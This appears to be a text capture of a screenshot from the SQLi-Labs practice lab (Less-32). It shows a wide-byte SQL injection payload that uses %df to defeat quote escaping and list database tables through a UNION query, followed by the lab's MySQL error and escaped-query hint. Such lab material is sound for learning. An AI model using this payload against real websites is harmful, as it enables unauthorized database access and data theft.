 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-32/
?id=1%df' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=%df'security%df'  %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\tools\phpstudy_pro
\WWW\bachang\sqli\Less-32\index.php on line 42
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near ''security�\' #' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=�\'security�\' #
The Query String you input in Hex becomes :
31df5c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726